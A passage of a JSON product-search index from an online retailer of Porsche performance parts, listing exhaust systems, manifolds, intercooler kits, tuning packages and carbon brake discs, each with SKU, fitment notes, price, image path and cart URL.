(polished).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1030\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE)","s":"GT3RSTETSM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1318_1800x1800.jpg","u":"jcr titanium exhaust tips (superlight megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1035\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT)","s":"GT3RSTETS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n991.1 GT3 \/ ...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1329_1800x1800.jpg","u":"jcr 991 gt3 titanium exhaust tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1036\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"GT3RSTETM991","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n991.1 GT3 \/...","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1311_1800x1800.jpg","u":"jcr 991 gt3 titanium exhaust tips (megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1037\/"},{"value":"JCR TITANIUM OPF RACE PIPE (NON SILENCED)","s":"GT3RSTORPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (NON SILENCED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-1_6b6bb0a2-4b3d-4545-93ea-9f5410d2b6e1_1800x1800.jpg","u":"jcr titanium opf race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1038\/"},{"value":"JCR TITANIUM OPF RACE PIPE (SILENCED)","s":"GT3RSTORPS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (SILENCED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6045_1800x1800.jpg","u":"jcr titanium opf race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1039\/"},{"value":"JCR TITANIUM OPF RACE PIPE (VALVED)","s":"GT3RSTORPSV","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (VALVED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6067-edit-edit_1800x1800.jpg","u":"jcr titanium opf race pipe (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1040\/"},{"value":"JCR VALVE DELETE KIT","s":"GT3RSVDK","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR VALVE DELETE KIT\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster\r\n992 GT3","p":495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7896_1800x1800.jpg","u":"jcr valve delete kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1041\/"},{"value":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"GT3RSOTETM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1295_1800x1800_1.jpg","u":"jcr opf titanium exhaust tips (megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1045\/"},{"value":"JCR OPF TITANIUM TIPS (STRAIGHT)","s":"GT3RSOTTS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM TIPS (STRAIGHT)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1302_1800x1800.jpg","u":"jcr opf titanium tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1046\/"},{"value":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"GT3RSOTETMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_2a637809-a7ef-4c58-b0d7-6a0b3f74bcf8_1800x1800.jpg","u":"jcr opf titanium exhaust tips (megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1047\/"},{"value":"JCR OPF TITANIUM TIPS (STRAIGHT - BLACK COATED)","s":"GT3RSOTTSBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM TIPS (STRAIGHT - BLACK COATED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_3729b7f3-f0c0-45f1-835e-09d1f45beeb8_1800x1800.jpg","u":"jcr opf titanium tips (straight - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1048\/"},{"value":"JCR TITANIUM SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)","s":"718TSVRPIRT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyde...","p":4695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6052-edit_1800x1800.jpg","u":"jcr titanium silenced valved race pipe (inconel rolled tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1050\/"},{"value":"JCR TITANIUM NON SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)","s":"718TNSVRPIRT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM NON SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxster S...","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/c\/0c8a0676_1800x1800.jpg","u":"jcr titanium non silenced valved race pipe (inconel rolled tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1051\/"},{"value":"JCR 718 INCONEL RACE MANIFOLDS","s":"718IRM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 INCONEL RACE MANIFOLDS\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyder\r\n718 Cayman GTS 4.0\r\n718 Box...","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7251-edit_1800x1800.jpg","u":"jcr 718 inconel race manifolds.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1052\/"},{"value":"JCR 718 TITANIUM LINK PIPES - (NON SILENCED)","s":"718TLPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 TITANIUM LINK PIPES - (NON SILENCED)\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyder\r\n718 Cayman GT...","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo12-01-2021_173715_1800x1800.jpg","u":"jcr 718 titanium link pipes - (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1053\/"},{"value":"JCR 718 TITANIUM SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)","s":"718TSVRPTMT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 TITANIUM SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxst...","p":4595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6053-edit_6d4d269a-276b-463a-aec1-9c18bfe97d76_1800x1800.jpg","u":"jcr 718 titanium silenced valved race pipe (titanium megaphone tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1054\/"},{"value":"JCR 718 TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)","s":"718TSRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 718 TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)\r\n\r\n718 Cayma...","p":5795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/o\/nonsilencednomani_1800x1800.jpg","u":"jcr 718 titanium superlight race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1055\/"},{"value":"JCR 718 TITANIUM NON SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)","s":"718TNSVRPTMT","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 718 TITANIUM NON SILENCED VALVED RACE PIPE (TITANIUM MEGAPHON...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/c\/0c8a0676_d7d1ce71-3112-4ffa-a5e9-274b46a3050b_1800x1800.jpg","u":"jcr 718 titanium non silenced valved race pipe (titanium megaphone tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1056\/"},{"value":"JCR 992 INCONEL RACE CATS (HEAT SHIELDED)","s":"992IRCHS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL RACE CATS (HEAT SHIELDED)\r\n\r\n992\u00a0CARRERA\r\n992 CAR...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4163_1800x1800.jpg","u":"jcr 992 inconel race cats (heat shielded).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1058\/"},{"value":"JCR 992 INCONEL CAT DELETES","s":"992ICD","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL CAT DELETES\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n992 CA...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a8745_1800x1800.jpg","u":"jcr 992 inconel cat deletes.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 inconel cat deletes.html?options=cart"},{"value":"JCR 992 INCONEL RACE CATS","s":"992IRC","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL RACE CATS\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n992 CARR...","p":2895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a8766_1800x1800.jpg","u":"jcr 992 inconel race cats.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 inconel race cats.html?options=cart"},{"value":"JCR 992 TITANIUM CENTRE (VALVED)","s":"992TCV","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 TITANIUM CENTRE (VALVED)\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n9...","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1593_1800x1800.jpg","u":"jcr 992 titanium centre (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1061\/"},{"value":"Porsche DO88 911 Carrera (992) Intercooler Big Pack Kit","s":"DO88BIG-310","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Carrera \/ Carrera 4 \/ Carrera S \/ Carrera 4S \/ C...","p":3638.35,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-310-c_1.jpg","u":"porsche do88 911 carrera (992) intercooler big pack kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 carrera (992) intercooler big pack kit.html?options=cart"},{"value":"Porsche DO88 911 Carrera (992) Intercooler Kit","s":"DO88ICM-360","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Carrera \/ Carrera 4 \/ Carrera S \/ Carrera 4S \/ C...","p":3453.1,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-360-c_1_standard.jpg","u":"porsche do88 911 carrera (992) intercooler kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 carrera (992) intercooler kit.html?options=cart"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) 2019 on Intercooler Pipe Kit","s":"DO88TR-310-SST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":383.07,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-310-sst-do88_1.jpg","u":"porsche do88 911 turbo\/carrera (992) 2019 on intercooler pipe kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1064\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) 2019 on Turbo Pressure Hoses","s":"KIT215ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":281.13,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit215st_1_large.jpg","u":"porsche do88 911 turbo\/carrera (992) 2019 on turbo pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1065\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Induction System - 66mm or 80mm","s":"DO88LF-160-ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":1863.66,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/f\/lf-160-st-66_1.jpg","u":"porsche do88 911 turbo\/carrera (992) induction system - 66mm or 80mm.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 turbo\/carrera (992) induction system - 66mm or 80mm.html?options=cart"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Performance Plenum","s":"DO88TR-300-992","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":452.71,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-300-992_1.jpg","u":"porsche do88 911 turbo\/carrera (992) performance plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1067\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Turbo Inlet Hoses, OE\/DO88 66mm Airbox","s":"DO88-KIT212ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":453.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit212st-oe-66_1.jpg","u":"porsche do88 911 turbo\/carrera (992) turbo inlet hoses, oe\/do88 66mm airbox.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1068\/"},{"value":"Porsche 992 Carrera Stage 2 Tuning package","s":"992g1-turboS-stage-2-9epdk-1","c":["27","1","2","3"],"d":"Stage 2 Tuning package 600ps\r\nPrice dependent on exhaust selection","p":3095,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 2 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche 992 carrera stage 2 tuning package.html?options=cart"},{"value":"Porsche 992 Carrera Stage 3 Tuning package","s":"992g1-turboS-stage-3-9epdk-1-1","c":["27","1","2","3"],"d":"Stage 3 Tuning package 640ps\r\nPrice dependent on exhaust selection","p":12495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 3 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche 992 carrera stage 3 tuning package.html?options=cart"},{"value":"Surface Transforms Front axle set CCST discs (350 x 34mm)","s":"K00047","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (350 x 34mm)\r\nFor 991.1 Carrera models and 991.1 Tur...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_14.jpg","u":"surface transforms front axle set ccst discs (350 x 34mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1071\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00048","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFor 991.1 Carrera and Turbo models\r\n997...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_2.jpg","u":"surface transforms rear axle set ccst discs (350 x 29mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1072\/"},{"value":"Kline Porsche 997 Turbo Manifolds Stainless Steel","s":"KL-POR-997TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds.jpg","u":"kline porsche 997 turbo manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1074\/"},{"value":"Kline Porsche 997 Turbo Manifolds Inconel","s":"KL-POR-997TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_2.jpg","u":"kline porsche 997 turbo manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1075\/"},{"value":"Kline Porsche 997 GT2(RS) manifolds stainless steel","s":"KL-POR-997GT2-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_3.jpg","u":"kline porsche 997 gt2(rs) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1078\/"},{"value":"Kline Porsche 997 GT2(RS) manifolds Inconel","s":"KL-POR-997GT2-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_4.jpg","u":"kline porsche 997 gt2(rs) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1079\/"},{"value":"Kline Porsche 992 Carrera Valvetronic silencer section Inconel","s":"KL-POR-992CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/a\/1a0a5855_1.jpg","u":"kline porsche 992 carrera valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 carrera valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 992 Carrera manifolds Inconel","s":"KL-POR-992CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_0003_1.jpg","u":"kline porsche 992 carrera manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1081\/"},{"value":"Kline Porsche 992 Carrera manifolds Stainless Steel","s":"KL-POR-992CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_0003.jpg","u":"kline porsche 992 carrera manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1082\/"},{"value":"Kline Porsche 991GT2RS Valvetronic 3\" RACE Version Inconel","s":"KL-POR-991GT2RS-RACE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":6395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_2.jpg","u":"kline porsche 991gt2rs valvetronic 3 race version inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic 3 race version inconel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Valvetronic 3\" RACE Version Stainless Steel","s":"KL-POR-991GT2RS-RACE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":4393,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_2_1.jpg","u":"kline porsche 991gt2rs valvetronic 3 race version stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic 3 race version stainless steel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Valvetronic silencer section Stainless Steel","s":"KL-POR-991GT2RS-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3393,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_4.jpg","u":"kline porsche 991gt2rs valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Manifolds Stainless Steel","s":"KL-POR-992GT2RS-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-9.jpg","u":"kline porsche 991gt2rs manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1090\/"},{"value":"Kline Porsche 992 Turbo (S) Valvetronic silencer section Stainless 